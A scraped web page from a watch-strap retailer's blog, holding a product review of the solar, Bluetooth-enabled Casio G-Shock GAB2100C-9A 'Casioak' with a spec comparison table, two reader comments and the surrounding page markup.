                            BDT (৳)
                        </option>
                    
                        <option value="BND" >
                            BND ($)
                        </option>
                    
                        <option value="BOB" >
                            BOB (Bs.)
                        </option>
                    
                        <option value="BSD" >
                            BSD ($)
                        </option>
                    
                        <option value="BZD" >
                            BZD ($)
                        </option>
                    
                        <option value="CAD" >
                            CAD ($)
                        </option>
                    
                        <option value="CHF" >
                            CHF (CHF)
                        </option>
                    
                        <option value="CNY" >
                            CNY (¥)
                        </option>
                    
                        <option value="CRC" >
                            CRC (₡)
                        </option>
                    
                        <option value="CZK" >
                            CZK (Kč)
                        </option>
                    
                        <option value="DKK" >
                            DKK (kr.)
                        </option>
                    
                        <option value="DOP" >
                            DOP ($)
                        </option>
                    
                        <option value="EUR" >
                            EUR (€)
                        </option>
                    
                        <option value="FKP" >
                            FKP (£)
                        </option>
                    
                        <option value="GBP" >
                            GBP (£)
                        </option>
                    
                        <option value="GTQ" >
                            GTQ (Q)
                        </option>
                    
                        <option value="GYD" >
                            GYD ($)
                        </option>
                    
                        <option value="HKD" >
                            HKD ($)
                        </option>
                    
                        <option value="HNL" >
                            HNL (L)
                        </option>
                    
                        <option value="HUF" >
                            HUF (Ft)
                        </option>
                    
                        <option value="IDR" >
                            IDR (Rp)
                        </option>
                    
                        <option value="ILS" >
                            ILS (₪)
                        </option>
                    
                        <option value="INR" >
                            INR (₹)
                        </option>
                    
                        <option value="ISK" >
                            ISK (kr)
                        </option>
                    
                        <option value="JMD" >
                            JMD ($)
                        </option>
                    
                        <option value="JPY" >
                            JPY (¥)
                        </option>
                    
                        <option value="KGS" >
                            KGS (som)
                        </option>
                    
                        <option value="KHR" >
                            KHR (៛)
                        </option>
                    
                        <option value="KRW" >
                            KRW (₩)
                        </option>
                    
                        <option value="KYD" >
                            KYD ($)
                        </option>
                    
                        <option value="KZT" >
                            KZT (₸)
                        </option>
                    
                        <option value="LAK" >
                            LAK (₭)
                        </option>
                    
                        <option value="LBP" >
                            LBP (ل.ل)
                        </option>
                    
                        <option value="LKR" >
                            LKR (₨)
                        </option>
                    
                        <option value="MDL" >
                            MDL (L)
                        </option>
                    
                        <option value="MKD" >
                            MKD (ден)
                        </option>
                    
                        <option value="MMK" >
                            MMK (K)
                        </option>
                    
                        <option value="MNT" >
                            MNT (₮)
                        </option>
                    
                        <option value="MOP" >
                            MOP (P)
                        </option>
                    
                        <option value="MVR" >
                            MVR (MVR)
                        </option>
                    
                        <option value="MYR" >
                            MYR (RM)
                        </option>
                    
                        <option value="NIO" >
                            NIO (C$)
                        </option>
                    
                        <option value="NPR" >
                            NPR (Rs.)
                        </option>
                    
                        <option value="NZD" >
                            NZD ($)
                        </option>
                    
                        <option value="PEN" >
                            PEN (S/)
                        </option>
                    
                        <option value="PHP" >
                            PHP (₱)
                        </option>
                    
                        <option value="PLN" >
                            PLN (zł)
                        </option>
                    
                        <option value="PYG" >
                            PYG (₲)
                        </option>
                    
                        <option value="QAR" >
                            QAR (ر.ق)
                        </option>
                    
                        <option value="RON" >
                            RON (Lei)
                        </option>
                    
                        <option value="RSD" >
                            RSD (РСД)
                        </option>
                    
                        <option value="SAR" >
                            SAR (ر.س)
                        </option>
                    
                        <option value="SEK" >
                            SEK (kr)
                        </option>
                    
                        <option value="SGD" >
                            SGD ($)
                        </option>
                    
                        <option value="THB" >
                            THB (฿)
                        </option>
                    
                        <option value="TJS" >
                            TJS (ЅМ)
                        </option>
                    
                        <option value="TTD" >
                            TTD ($)
                        </option>
                    
                        <option value="TWD" >
                            TWD ($)
                        </option>
                    
                        <option value="UAH" >
                            UAH (₴)
                        </option>
                    
                        <option value="USD" selected>
                            USD ($)
                        </option>
                    
                        <option value="UYU" >
                            UYU ($U)
                        </option>
                    
                        <option value="UZS" >
                            UZS (so'm)
                        </option>
                    
                        <option value="VND" >
                            VND (₫)
                        </option>
                    
                        <option value="XCD" >
                            XCD ($)
                        </option>
                    
                        <option value="YER" >
                            YER (﷼)
                        </option>
                    
                    </select>
                </form>
            
        



    
        <a class="user__link" href="https://straphabit.com/customer_authentication/redirect?locale=en&region_country=US">Log in</a>
        <a class="user__link" href="https://account.straphabit.com?locale=en">Register</a>
    


            </div>
        </nav>
        
        <div class="header__utility">
            
                <label class="mobile-submenu-label" for="open-mobile-nav">
                    
                    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="18" viewBox="0 0 35 18" fill="none">
        <rect x="0.787109" y="0.633789" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="7.06201" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="13.4907" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        </svg>
                </label>
                
        

<span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>




<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>


        </div>
    </div>
</header>

<script>

</script>


<style> #shopify-section-header--default a {font-size: 11px;} </style></div>
            
        

        <div id="shopify-section-bottom-info-bar" class="shopify-section">


</div>
      </div> 

      <div id="quickbuy__modal" class="modal"><div onclick="closeModal(event)" class="overlay"></div><div class="content"></div></div>

      

      <div class="add-to-cart__success--holder modal">
        <div onclick="closeModal(event)" class="overlay add-to-cart__success--overlay"></div>
        <div class="add-to-cart__success" id="checkout--success">
        <div class="add-to-cart_upsell" id="add-to-cart_upsell">
  <div class="add-to-cart_upsell--heading">
    <h2 class="add-to-cart_upsell--message h-reset">Item added to cart!</h2>

    <button
      onclick="closeModal(event)"
      class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-mobile"
    >
      <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
        <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
      </svg>
      Continue shopping
    </button>
  </div>

  
    <div class="add-to-cart__success--modals fancy-scroll">
      <div class="col add-to-cart__success--single">
        <div class="add-to-cart_upsell--product-info">
          <img class="add-to-cart__success--single-img lazyload" loading="lazy" width="120">
          <div class="add-to-cart__success--single-info">
            <span class="add-to-cart__success--single-title">%title%</span>
            <span class="add-to-cart__success--single-variation">%variant%</span>
          </div>
        </div>

        <div class="add-to-cart_upsell--copy">
          <p class="p-reset add-to-cart__success--single-current">
            You have %itemCount% in your cart.Total being %total%
          </p>
          
          <div class="add-to-cart_upsell--buttons">
            
            
            

    <a
    
    class="x button button--secondary button--filled  button--secondary__filled button--full-width add-to-cart__success--button-margin"
    
    
    href="/cart">View cart</a>

            

    <a
    
    class="x button button--primary button--filled  button--primary__filled button--full-width"
    
    
    href="/checkout">Checkout</a>

            <button
              onclick="closeModal(event)"
              class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-desktop"
            >
              <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
                <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
              </svg>
              Continue shopping
            </button>
          </div>
        </div>
      </div>
      
    </div>
  
</div>

        </div>
      </div>

      

      <main role="main">


        <div id="shopify-section-template--18564675502233__article" class="shopify-section"><!--
  LOGO FOR PUBLISHER
  IMAGE SRC ABSOLUTE URL
  AUTHOR META
-->

<style>
  .article__title {
    padding: 56px 0px 20px;margin: 0;
}
  

  .article__max-width--image{
    padding: 12px 4px;
    margin-bottom: 0;
  }

  .article__max-width--image img {
    
    height: 380px !important;
    height: auto !important;
    object-fit: cover;
  }

  .article_sidebar {
    margin-top: 2.3rem;

    ;

    

    
      margin-top: 60px;  
    ;

    width: 25%;
    position: sticky;
    top: 0;
  }

  
  
  .article_sidebar h3 {
    margin-top: 0;
    margin-bottom: 12px;
  }

  .article__title {
    text-decoration: none;
  }

  .recent_article_container:not(:last-child) {
    margin-bottom: 1rem;
  }

  .recent_article_date { font-size: var(--smallFontSize) }

  
    .article_contents { width: 100%; }
  

  @media screen and (max-width: 992px) {
    .article_sidebar {
      width: 40%;
    }
  }

  @media screen and (max-width: 767px) {
    .article_sidebar {
      width: 100%;
      margin-top: 24px;
    }
  }
</style>




<div class="row article__row">
  <div class="row breadcrumbs__wrapper">
    <div class="layout__content breadcrumbs--default col-12">
<nav class="breadcrumb inherit" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home">Home</a>
  
    <span aria-hidden="true">/</span>
    <a href="/blogs/straphabit-reviews" title="">StrapHabit Blog</a>
    <span aria-hidden="true">/</span>
    <span>The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review</span>
  
</nav>
</div>
  </div>
  <div class="col-12 article__max-width unflex">
    <h1 class="article__title h-reset">The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review</h1>
    
    <div class="unflex article__meta">Nick Lehner on <time datetime="2022-06-09">06/09/2022</time></div>
    
  </div>
  
  <div class="layout__stretchBg col-12">
    

    <div class="article_contents article__max-width">  
      
        
          <div class="unflex article__max-width--image">
            
            <img
              src="//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158.jpg?v=1744234756"
              height="800"
              width="1200"
              class="article__featured--shadow"
            >
            

<img height="800" width="1200" loading="lazy" src="//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158.jpg?v=1744234756" data-srcset="//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_375x.jpg?v=1744234756 375w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_410x.jpg?v=1744234756 410w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_520x.jpg?v=1744234756 520w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_576x.jpg?v=1744234756 576w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_768x.jpg?v=1744234756 768w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_992x.jpg?v=1744234756 992w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_1024x.jpg?v=1744234756 1024w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_1280x.jpg?v=1744234756 1280w" data-sizes="(max-width: 787px) 100vw, 100vw" alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review - StrapHabit" class="lazyload article__featured">
          </div>
        
      
  
      <div class="article__max-width unflex">
     
        <div class="unflex article__content">
          <article>
            <p> <img style="float: none;" alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2055_1024x1024.jpg?v=1654739825"></p>
<p>When I originally reviewed the <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/casio" target="_blank">Casio</a> G-Shock <a href="https://straphabit.com/blogs/straphabit-reviews/does-the-casioak-live-up-to-the-hype-casio-g-shock-ga2110su-3a-review" target="_blank">GA2110SU-3A</a> (a.k.a. the Casioak), I said "<span>to make this my perfect G-Shock, it would have solar charging, and atomic clock sync" but I was worried that adding those features would make the watch thicker and heavier. Well, my prayers have been answered - sort of! The latest Casioak models do have solar charging, although instead of atomic sync, they have Bluetooth connectivity. Has this made it the perfect G-shock? Keep reading to find out!<br></span></p>
<p><span>Although StrapHabit doesn't currently sell straps to fit this watch, you can view our favorite straps for your other watches at the links below<br>-<a href="https://straphabit.com/collections/all-straps">All Straps</a><br>-<a href="https://straphabit.com/collections/best-sellers" target="_blank">Best Sellers</a><br>-<a href="https://straphabit.com/collections/whats-new" target="_blank">What's New<br></a>-<a href="https://straphabit.com/collections/rubber-quick-release-watch-straps" target="_blank">Rubber Straps<br></a>-<a href="https://straphabit.com/collections/tools-and-accessories" target="_blank">Accessories</a></span></p>
<h3><span>Similarities to the original resin models</span></h3>
<p>I've done Casioak comparisons of as many models as I have been able to get my hands on, including <a href="https://straphabit.com/blogs/straphabit-reviews/gray-casioak-review-ga2110et-8a" target="_blank">multiple resin colors</a> the <a href="https://straphabit.com/blogs/straphabit-reviews/comparison-of-the-midsize-and-original-casioak-watches" target="_blank">midsize versions</a> in a few colors, as well as the <a href="https://straphabit.com/blogs/straphabit-reviews/metal-casioak-review-and-comparison-to-the-resin-models-plus-how-to-get-them-at-a-discount-gm2100n-2a-and-gms2100pg-1a-vs-ga2110et-2a-and-gmas2100-4a">metal cases in both sizes</a>. Prior to this new solar version, my favorite, and the one that has stayed in my collection, is the blue metal GM2100N-2A. Since the GAB- models are only available in resin at this time, I'm going to compare to its closest analog (pun intended), the resin GA2100 and GA2110 models.</p>
<p>Right off the bat, my fears of the Casioak losing its desirable thin profile and light weight were unfounded. The addition of the solar panel and Bluetooth module only added a negligible 0.1mm of thickness, and 1 gram of mass. As far as a wearer can perceive, they are the same size and weight.</p>
<p><img alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2052_1024x1024.jpg?v=1654739924"></p>
<p>I've already seen photos of people swapping modules between solar and non-solar models, meaning that the cases should be compatible.</p>
<p>EDIT: I later learned that this is only possible with the resin model, not the metal ones. <a href="https://straphabit.com/blogs/straphabit-reviews/can-you-swap-modules-between-a-resin-and-metal-casioak" target="_blank">See the follow-up article to learn more</a>.</p>
<p>Additionally, adding these useful features has only added $50 to the price. Sure, that is a roughly 50% increase, but at $150 (or $160 for this yellow C-9A model), the watches are still a great value.</p>
<h3><span>The differences</span></h3>
<p>So as far as your wrist can tell, the new models are the same. So what's different (besides the obvious)?</p>
<p>As you might expect, the solar panel dials are dark gray on all of the new models. I know that other brands are able to do colored dial solar watches, but perhaps this would have made it thicker or reduced the charging performance.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2061_1024x1024.jpg?v=1654740066"></p>
<p>Another difference seen on the dial is the display. While the original models displayed the day with a pointer, that has been replaced with a multi-function display. During normal operation, it shows the state of charge of the battery. It can also indicate when the watch is connecting to your phone via Bluetooth, or if you are using the Worldtime Stopwatch, Timer, or Alarm functions. As on the <a href="https://straphabit.com/blogs/straphabit-reviews/metal-casioak-review-and-comparison-to-the-resin-models-plus-how-to-get-them-at-a-discount-gm2100n-2a-and-gms2100pg-1a-vs-ga2110et-2a-and-gmas2100-4a" target="_blank">GMAS2100-4A</a>, the day display has moved to the LCD screen. It can be selected to be shown in place of the date or current time, and on the GAB- models, reminder status.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2048_1024x1024.jpg?v=1654740112"></p>
<p>The double LED illumination is also much brighter than the light on battery-powered ones. I assume that Casio is able to do this because there is no fear of the light draining the battery prematurely on models that can be recharged regularly by the sun.</p>
<p><img alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2101_1024x1024.jpg?v=1654739877"></p>
<p>Also, at least at this time, all of the GAB- Casioaks have single-color resin cases (just the strap keeper is a contrasting color on this yellow model). I really liked the contrasting bezel color on the blue and green models that I owned, so hopefully, Casio will expand this. The black bezel of the yellow GA- model especially muted its bright appearance.</p>
<p><img alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2066_1024x1024.jpg?v=1654739897"></p>
<h3><img alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2101_1024x1024.jpg?v=1654739877"></h3>
<p>I do like that the buckle is black coated to match the accents on the watch, rather than the bare steel on some of the other models.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2051_1024x1024.jpg?v=1654740303"></p>
<p> </p>
<h3>The yellow version</h3>
<p>I only bought the yellow version at this time, so I can't comment on how the other colorways look in person, but I've been enjoying wearing this bright color as a fun summer watch. I've read others complain about the small blue and red text on the dial, but I think that it looks fun together with the yellow. It also replaces the WR 20BAR text seen on the originals in the same spot.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2054_1024x1024.jpg?v=1654740145"></p>
<p>It's also possibly the most legible Casioak variant. The white/light gray hands and hour markers are similar to those of the black and white <a href="https://straphabit.com/blogs/straphabit-reviews/comparison-of-the-midsize-and-original-casioak-watches" target="_blank">GA-2100-1AER</a>, making the main time display a breeze to read at a glance. Additionally, this model has a positive LCD display (vs. negative on the -1AER), and the multi-function indicator is yellow, making it very easy to read. Add in the brighter LED lights, and it's a winner for legibility.</p>
<p>The hands have the same mediocre Neobrite lume as the other models, but the light and contrasting hands make up for it most of the time. Unfortunately, Casio didn't add its Auto-EL function to these models, which illuminates the display it if you tilt your wrist while in the dark.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2060_1024x1024.jpg?v=1654739982"></p>
<p>I do feel that the resin on this model has a less premium look and feel than some of the other models. I haven't had one of the previous yellow models in my hand, but from photos, it appears to have a more matte finish than this version. Perhaps G-Shock needed to do this to make the yellow look extra bright, and separate it from the more matte GA- model. I'll have to get my hands on the other colors to see if this is a trend.</p>
<h3>No atomic sync?</h3>
<p>When the GAB2100 was first released, I was disappointed to learn that it would have Bluetooth connectivity rather than syncing to the atomic clock. I felt that it would be simpler to have the watch operate autonomously, and not have to worry about installing an app and connecting it to my phone.</p>
<p>After setting it up and using it though, I was converted. The Bluetooth time sync is much more reliable than me getting a signal from the Colorado atomic clock at my home in Ohio.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2062_1024x1024.jpg?v=1654740022"></p>
<p>The watch actually does not remain connected to your phone all the time. Four times per day it will connect, sync the time, and then disconnect. It's pretty seamless and works better than I expected</p>
<p>Additionally, the watch has a "find my phone" function, and can record a location with the press of a button. You can also configure the watch, and set up alarms and timers via the app, which is much easier to do than remembering a sequence of small buttons to press.</p>
<h3>Conclusion</h3>
<p>Was I right when I said that adding solar and time-sync functions would make the Casioak the perfect G-Shock? I has definitely made it a more premium experience and added some useful functions. Unfortunately, I've also fallen in love with the premium look of my blue metal Casioak.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2053_1024x1024.jpg?v=1654740204"></p>
<p>It looks like Casio has one more step to take to make the perfect G-Shock! Based on how it has been pumping out now Casioak variants, I'm guessing it's only a matter of time.</p>
<h3>
<br>Your Thoughts</h3>
<p>What would your perfect G-Shock be? We'd love to read about it in the comments.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2056_1024x1024.jpg?v=1654740186"></p>
<p> </p>
<table width="100%">
<tbody>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"> </td>
<td style="height: 22px; width: 28.166%;"><strong>Original</strong></td>
<td style="height: 22px; width: 34.9426%;"><strong>Solar/Bluetooth</strong></td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Reference Numbers</strong></td>
<td style="height: 22px; width: 28.166%;">GA2100/GA2110</td>
<td style="height: 22px; width: 34.9426%;">GAB2100</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Available Colors</strong></td>
<td style="height: 22px; width: 28.166%;">Too many to name</td>
<td style="height: 22px; width: 34.9426%;">Black, Yellow, Blue, Green</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Price (USD)</strong></td>
<td style="height: 22px; width: 28.166%;">$99/$110</td>
<td style="height: 22px; width: 34.9426%;">$150/$160</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Width (mm)</strong></td>
<td style="height: 22px; width: 28.166%;">45.4</td>
<td style="height: 22px; width: 34.9426%;">45.4</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Height (mm)</strong></td>
<td style="height: 22px; width: 28.166%;">48.5</td>
<td style="height: 22px; width: 34.9426%;">48.5</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Thickness (mm)</strong></td>
<td style="height: 22px; width: 28.166%;">11.8</td>
<td style="height: 22px; width: 34.9426%;">11.9</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Module Number</strong></td>
<td style="height: 22px; width: 28.166%;">5611</td>
<td style="height: 22px; width: 34.9426%;">5686</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Water Resistance (m)</strong></td>
<td style="height: 22px; width: 28.166%;">200</td>
<td style="height: 22px; width: 34.9426%;">200</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Crystal</strong></td>
<td style="height: 22px; width: 28.166%;">Mineral</td>
<td style="height: 22px; width: 34.9426%;">Mineral</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Weight (g)</strong></td>
<td style="height: 22px; width: 28.166%;">51</td>
<td style="height: 22px; width: 34.9426%;">52</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Battery Life</strong></td>
<td style="height: 22px; width: 28.166%;">3 years</td>
<td style="height: 22px; width: 34.9426%;">7 months with no light</td>
</tr>
</tbody>
</table>
<p> </p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2047_1024x1024.jpg?v=1654740336"></p>
          </article>
        </div>
        
        
          <div class="col-12 article__max-width article__tags">
            <span>Tags: </span>
            
              <a href="/blogs/straphabit-reviews/tagged/bluetooth" class="article__tags--tag">bluetooth</a>
            
              <a href="/blogs/straphabit-reviews/tagged/casio" class="article__tags--tag">casio</a>
            
              <a href="/blogs/straphabit-reviews/tagged/casioak" class="article__tags--tag">Casioak</a>
            
              <a href="/blogs/straphabit-reviews/tagged/g-shock" class="article__tags--tag">G-Shock</a>
            
              <a href="/blogs/straphabit-reviews/tagged/gab2100c-9a" class="article__tags--tag">GAB2100C-9A</a>
            
              <a href="/blogs/straphabit-reviews/tagged/solar" class="article__tags--tag">solar</a>
            
              <a href="/blogs/straphabit-reviews/tagged/watches-under-500" class="article__tags--tag">Watches under $500</a>
            
          </div>
        
  
        
        
        
      </div>
    </div>
  </div>
</div>


  <div class="article__max-width">
    <h2>2 comments</h2>
    
      
        <div>
          <h4>Nick @ Sun, Aug 21, 22</h4>
          <div><p>Hi Kevin, thanks for your comment! Unfortunately, as I later learned, that’s not possible!<br>
https://straphabit.com/blogs/straphabit-reviews/can-you-swap-modules-between-a-resin-and-metal-casioak</p></div>
        </div>
      
        <div>
          <h4>Kevin @ Sun, Aug 21, 22</h4>
          <div><p>Swap modules so you can have your perfect Casioak!</p></div>
        </div>
      
      
    
  </div>

  <div class="article__max-width ">
    <form method="post" action="/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
      
      <div class="article_form--group">
        <label for="CommentAuthor">Name</label>
        <input
          type="text"
          name="comment[author]"
          id="CommentAuthor"
          placeholder="Name"
          value=""
          autocapitalize="words"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentEmail">Email</label>
        <input
          type="email"
          name="comment[email]"
          id="CommentEmail"
          placeholder="Email"
          value=""
          autocorrect="off"
          autocapitalize="off"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentBody">Message</label>
        <textarea name="comment[body]" rows="4" id="CommentBody" placeholder="Message"></textarea>
      </div>

      <input type="submit" value="Submit" class="article_form--submit">
    </form>
  </div>

</div>

        <div class="wrapper--bottom">
          <div id="shopify-section-info-badges" class="shopify-section">

</div>
          <div id="shopify-section-footer" class="shopify-section"> 
<style>
    div#shopify-section-footer {
        overflow-x: hidden;
    }
.footer {
    background-color: #33363b;
    
    color: #ffffff;
    font-size: 15px;
    padding: 60px 0px;
  margin-left:-18px;
  margin-right:-18px;
}

.footer__block {
    padding: 18px 18px;
}
.footer__title{
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    color: #ffffff;
        margin-bottom: 10px !important;
      }
      .footer__links a{
        opacity:1;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px;
    color: #ffffff;
        margin-top: 10px;
        white-space: nowrap;
      }
      #footer_news span.footer__title{
    font-weight: 500;margin-bottom: 20px !important;
    font-size: 18px;
    line-height: 22px;
    color: #ffffff;
      }
      .newsletter__inputs {
        flex-direction: column;
        gap: 15px;
        align-items: flex-start;
    }
      .footer .layout__content.row {
        flex-wrap: nowrap;
    }
      .footer__block.start.top:nth-child(1){
        min-width: 23%;
        flex-shrink: 0;
        flex-grow: 1;
    }
      .footer .newsletter__email{
    padding: 9px 12px;border: none;
    width: 300px;
    height: 35px;
    background: #FFFFFF;
    font-weight: 400;
    font-size: 14px;
    line-height: 17px;
      }
      .footer .newsletter__form .button{
    padding: 9px 16px;
    min-width: 78px;
    min-height: 34px;
    background: #E59700;
        border-radius:5px;
    font-weight: 700;
    font-size: 12px;
    line-height: 16px;
    color: #FFFFFF;
        letter-spacing: 0.5px;
        text-transform: none;
      }
</style>



<div class="inherit footer layout__stretchBg">
    <div class="layout__content row">
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <style>
#form--block_newsletter_N6LiVA .newsletter__input {
    
    color: #000000;
    
    
}


#form--block_newsletter_N6LiVA .newsletter__email {
    max-width: 220px;
    flex: 1;
    flex-shrink: 0;
    width: 100%;
}

</style>



<form method="post" action="/contact#footer_news" id="footer_news" accept-charset="UTF-8" class="newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<span class="footer__title">Sign Up To Hear About Future Promotions & Product Drops!</span>
<div id="form--block_newsletter_N6LiVA" class="newsletter__inputs ">
<input type="hidden" name="customer[accepts_marketing,newsletter,prospect]" value="true" />
<input name="contact[email]" placeholder="Email" id="block_newsletter_N6LiVA__email" class="newsletter__input newsletter__email" type="email">



<button 
type="submit"


class="button button--primary button--filled  button--primary__filled ">Sign Up</button>
</div>
</form>




    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Policies and Info</span><div class="footer__links-wrapper footer__links">

<a href="/pages/return-policy">Returns/Exchanges/Cancellations</a>

<a href="/pages/straphabit-lifetime-guarantee">Lifetime Guarantee</a>

<a href="/pages/shipping">Shipping</a>

<a href="/pages/our-story">Our Story/Why StrapHabit</a>

<a href="/pages/straphabit-in-the-media">StrapHabit in the Media</a>

<a href="/blogs/straphabit-reviews">StrapHabit Blog</a>

<a href="/pages/contact-us">Contact Us</a>

<a href="/pages/wholesale-and-collaboration-requests">Wholesale/Collaboration</a>

<a href="/policies/privacy-policy">Privacy Policy</a>

<a href="/pages/terms-of-service">Terms of Service</a>

<a href="https://account.straphabit.com">Log In</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Quick Links</span><div class="footer__links-wrapper footer__links">

<a href="/collections/all-straps">View All Straps</a>

<a href="/collections/whats-new">What’s New</a>

<a href="/collections/best-sellers">Best Sellers</a>

<a href="/collections/sale-straps">On Sale</a>

<a href="/collections/q-timex-watch-straps">Q timex</a>

<a href="/collections/travel-cases">Travel Cases</a>

<a href="/collections/tools-and-accessories">Tools & Accessories</a>

<a href="/collections/watch-buckles">Buckles & Deployants</a>

<a href="/products/mystery-watch-strap">Mystery Straps</a>

<a href="/products/straphabit-gift-cards">Gift Cards</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">Guide to choosing a watch strap</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-cleaning-your-watch-strap-rubber-sailcloth-canvas-leather-and-stainless-steel-bracelets">Guide to cleaning a watch strap</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Width</span><div class="footer__links-wrapper footer__links">

<a href="/collections/18mm-watch-straps">18mm</a>

<a href="/collections/19mm-watch-straps">19mm</a>

<a href="/collections/20mm-watch-straps">20mm</a>

<a href="/collections/21mm-watch-straps">21mm</a>

<a href="/collections/22mm-watch-straps">22mm</a>

<a href="/collections/23mm-watch-straps">23mm</a>

